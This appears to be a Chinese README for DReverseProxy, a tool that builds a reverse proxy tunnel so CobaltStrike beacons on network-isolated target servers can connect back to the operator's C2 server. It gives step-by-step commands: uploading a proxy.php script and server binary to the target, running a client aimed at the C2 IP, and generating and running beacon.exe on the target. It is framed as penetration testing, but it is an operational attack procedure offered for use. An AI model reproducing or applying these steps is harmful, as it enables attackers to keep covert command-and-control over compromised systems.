 Description
在渗透过程中遇到不出网的环境时，可使用该工具建立反向代理通道，使CobaltStrike生成的beacon可以回弹到
CobaltStrike服务器。
Install
git clone https://github.com/Daybr4ak/DReverseProxy.git
Usage
该文件分为3个部分：
1、C2script
2、C2ReverseClint
3、C2ReverseServer
使用步骤：
1、将C2script目录下的对应文件，如proxy.php 以及C2ReverseServer上传到目标服务器。
2、使用C2ReverseServer建立监听端口：
./C2ReverseServer 8888 (默认为8000)
3、修改C2script目录下对应文件的PORT，与C2ReverseServer监听的端口一致。
4、本地或C2服务器上运行C2ReverseClint工具
./C2ReverseClint --addr C2IP:C2ListenerPort --target http://example.com/proxy.php (传送到目标服务器上的proxy.ph
5、使用CobaltStrike建立本地Listener(127.0.0.1 8888)端口与C2ReverseServer建立的端口对应
6、使用建立的Listner生成可执行文件beacon.exe传至目标服务器运行
7、可以看到CobaltStrike上线。
HACK学习呀